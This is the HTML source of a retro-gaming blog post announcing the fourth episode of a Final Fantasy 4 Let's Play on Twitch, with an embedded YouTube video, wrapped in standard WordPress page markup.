

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/
body_size: 11286
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
   Let&#8217;s Play Final Fantasy 4 &#8211; Episode 4 :  : Retro Gamer Boy</title>
<link rel="stylesheet" href="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy RSS Feed" href="http://www.retrogamerboy.com/feed/" />
<link rel="pingback" href="http://www.retrogamerboy.com/xmlrpc.php" /> 

<script type="text/javascript" src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/dhtml.js"></script>


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.retrogamerboy.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Retro Gamer Boy &raquo; Let&#8217;s Play Final Fantasy 4 &#8211; Episode 4 Comments Feed" href="http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.retrogamerboy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.retrogamerboy.com%2F2023%2F02%2F06%2Flets-play-final-fantasy-4-episode-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.retrogamerboy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.retrogamerboy.com%2F2023%2F02%2F06%2Flets-play-final-fantasy-4-episode-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://www.retrogamerboy.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.retrogamerboy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.retrogamerboy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.retrogamerboy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.retrogamerboy.com/wp-json/wp/v2/posts/822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.retrogamerboy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/" />
<link rel='shortlink' href='https://wp.me/pYuxg-dg' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Let&#8217;s Play Final Fantasy 4 &#8211; Episode 4" />
<meta property="og:url" content="http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/" />
<meta property="og:description" content="Once again, I played Final Fantasy 4 on my Twitch stream and got a fourth episode ready to go. In this episode, we went through the Toroia storyline, the Tower of Zot, and getting into the first pa…" />
<meta property="article:published_time" content="2023-02-06T16:24:05+00:00" />
<meta property="article:modified_time" content="2023-02-06T16:24:05+00:00" />
<meta property="og:site_name" content="Retro Gamer Boy" />
<meta property="og:image" content="http://img.youtube.com/vi/F5L5BVLPnSg/0.jpg" />
<meta property="og:image:secure_url" content="https://img.youtube.com/vi/F5L5BVLPnSg/0.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta property="og:video:type" content="text/html" />
<meta property="og:video" content="http://www.youtube.com/embed/F5L5BVLPnSg" />
<meta property="og:video:secure_url" content="https://www.youtube.com/embed/F5L5BVLPnSg" />
<meta name="twitter:text:title" content="Let&#8217;s Play Final Fantasy 4 &#8211; Episode 4" />
<meta name="twitter:image" content="http://img.youtube.com/vi/F5L5BVLPnSg/0.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body>
<div class="main_outer">
<div id="main">
	<a name="top"></a>
	<div class="header">
    	<div class="header_top">
            <div class="header_left">
                <div class="title">
                    <h1><a href="http://www.retrogamerboy.com">Retro Gamer Boy</a></h1>
                    <h3>This takes me waaayy back!</h3>
                </div>
            </div>
            <div class="header_right">
            	<div class="header_search">
                	<form action="http://www.retrogamerboy.com" method="get">
                        <input class="search_text" type="text" name="s" value="" onfocus="this.value=(this.value=='') ? '' : this.value;" onblur="this.value=(this.value=='') ? '' : this.value;" />
                        <input class="search_btn" type="submit" value="Go" />
                        <div style="clear:both"></div>
                     </form>
            	</div>
                <div style="clear:both;"></div>
		<p align="center">This site <b><u>DOES NOT</b></u> contain any game ROMs, I won't share any with you so please don't even ask!</p>
            </div>
            <div style="clear:both;"></div>
      	</div>
        
        <div class="nav">
        	<ul id="nav">
            	<li><a href="http://www.retrogamerboy.com">Home</a></li>
                <li class="page_item page-item-23 page_item_has_children"><a href="http://www.retrogamerboy.com/consoles/">Consoles</a>
<ul class='children'>
	<li class="page_item page-item-26"><a href="http://www.retrogamerboy.com/consoles/nes/">NES</a></li>
	<li class="page_item page-item-28"><a href="http://www.retrogamerboy.com/consoles/sega/">Sega</a></li>
	<li class="page_item page-item-31"><a href="http://www.retrogamerboy.com/consoles/snes/">SNES</a></li>
	<li class="page_item page-item-76"><a href="http://www.retrogamerboy.com/consoles/tgx16/">TurboGrafx-16</a></li>
	<li class="page_item page-item-93"><a href="http://www.retrogamerboy.com/consoles/neo-geo/">Neo Geo</a></li>
	<li class="page_item page-item-135"><a href="http://www.retrogamerboy.com/consoles/atari-jaguar/">Atari Jaguar</a></li>
	<li class="page_item page-item-357"><a href="http://www.retrogamerboy.com/consoles/honorable-mentions/">Honorable Mentions</a></li>
</ul>
</li>
<li class="page_item page-item-297 page_item_has_children"><a href="http://www.retrogamerboy.com/interaction/">Interaction</a>
<ul class='children'>
	<li class="page_item page-item-310"><a href="http://www.retrogamerboy.com/interaction/ask-rgb-2/">Ask RGB</a></li>
	<li class="page_item page-item-317"><a href="http://www.retrogamerboy.com/interaction/retro-hit-list/">Retro Hit List</a></li>
	<li class="page_item page-item-299"><a href="http://www.retrogamerboy.com/interaction/contact-rgb/">Find RGB</a></li>
</ul>
</li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://www.retrogamerboy.com/retro-galleries/">Retro Galleries</a>
<ul class='children'>
	<li class="page_item page-item-868"><a href="http://www.retrogamerboy.com/retro-galleries/nes-end-gallery/">NES End Gallery</a></li>
	<li class="page_item page-item-872"><a href="http://www.retrogamerboy.com/retro-galleries/nes-final-bosses-gallery/">NES Final Bosses Gallery</a></li>
	<li class="page_item page-item-866"><a href="http://www.retrogamerboy.com/retro-galleries/snes-ending-gallery/">SNES Ending Gallery</a></li>
	<li class="page_item page-item-870"><a href="http://www.retrogamerboy.com/retro-galleries/snes-final-boss-gallery/">SNES Final Boss Gallery</a></li>
</ul>
</li>
<li class="page_item page-item-125 page_item_has_children"><a href="http://www.retrogamerboy.com/accessories/">Accessories</a>
<ul class='children'>
	<li class="page_item page-item-128"><a href="http://www.retrogamerboy.com/accessories/nintendo/">Nintendo</a></li>
	<li class="page_item page-item-337"><a href="http://www.retrogamerboy.com/accessories/super-nintendo/">Super Nintendo</a></li>
</ul>
</li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://www.retrogamerboy.com/about/">Why Retro?</a>
<ul class='children'>
	<li class="page_item page-item-114"><a href="http://www.retrogamerboy.com/about/why-not-playstation/">Why Not Playstation?</a></li>
	<li class="page_item page-item-116"><a href="http://www.retrogamerboy.com/about/what-about/">What about&#8230;?</a></li>
</ul>
</li>
            </ul>
        </div>
	</div><!-- header ends -->
    
    <div class="main_content">
    	<div class="content_top">
        	<div class="content_bottom">

				<div class="main_left">
<!-- ************************************************************* -->

        
		<div class="post-822 post type-post status-publish format-standard hentry category-snes tag-ff2 tag-ff4 tag-gaming tag-rpg tag-snes-2 tag-youtube" id="post-822">
		
		<!-- ************************************************ -->
		
			<div class="story">
				<div class="story_title">
                	<div class="title_bg">
                    	<div class="title_top">
                        	<div class="title_bottom">
								<h2><a href="http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/" rel="bookmark">Let&#8217;s Play Final Fantasy 4 &#8211; Episode 4</a></h2>
                                <div class="story_category"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/cat_bullet.jpg" alt="" /> Filed Under : <a href="http://www.retrogamerboy.com/category/snes/" rel="category tag">Super Nintendo</a> by RGB</div>
                                <div class="story_date"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/date_bullet.jpg" alt="" /> Feb.6,2023</div>
                                <div style="clear:both;"></div>
                          	</div>
                    	</div>
                   	</div>
               	</div>
				
				<div class="storyContent">
					
<p>Once again, I played Final Fantasy 4 on my Twitch stream and got a fourth episode ready to go. In this episode, we went through the Toroia storyline, the Tower of Zot, and getting into the first part of the Underground map. It was a fun time!</p>



<p>Check out the YouTube video here: </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Let&#039;s Play Final Fantasy 4 - Episode 4" width="500" height="281" src="https://www.youtube.com/embed/F5L5BVLPnSg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
					<div style="clear:both;"></div>
				</div>
                
                                <div class="postmeta">
                	<div class="postmeta_top">
                    	<div class="postmeta_bottom">
                            <p class="story_tags"><img src="http://www.retrogamerboy.com/wp-content/themes/colorful-paint/images/tag_bullet.jpg" alt="" />&nbsp; Tags : <a href="http://www.retrogamerboy.com/tag/ff2/" rel="tag">ff2</a>, <a href="http://www.retrogamerboy.com/tag/ff4/" rel="tag">ff4</a>, <a href="http://www.retrogamerboy.com/tag/gaming/" rel="tag">gaming</a>, <a href="http://www.retrogamerboy.com/tag/rpg/" rel="tag">rpg</a>, <a href="http://www.retrogamerboy.com/tag/snes-2/" rel="tag">snes</a>, <a href="http://www.retrogamerboy.com/tag/youtube/" rel="tag">youtube</a><br /></p>
                            <p class="read_more"></p>
                            <div style="clear:both;"></div>
              			</div>
                    </div>
                </div>
                                
                <p>&nbsp;</p>
                <p>
                					You can <a href="#respond">leave a response</a>, or <a href="http://www.retrogamerboy.com/2023/02/06/lets-play-final-fantasy-4-episode-4/trackback/" rel="trackback">trackback</a> from your own site.

				                </p>
                <div class="comment_template">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	     



<div id="respond">

	<h3 class="commenttitle">Leave a Reply</h3>

    <div class="cancel-comment-reply">
        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/02/06/lets-play-final-fantasy-4-episode-4/#respond" style="display:none;">Click here to cancel reply.</a></small>
    </div>

	
        <div id="commentform">
            <form action="http://www.retrogamerboy.com/wp-comments-post.php" method="post">
        
                        
                    <p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
                    <label for="author"><small>Name (required)</small></label></p>
            
                    <p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
                    <label for="email"><small>Mail (will not be published) (required)</small></label></p>
                    
                    <p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
                    <label for="url"><small>Website</small></label></p>
        
                        
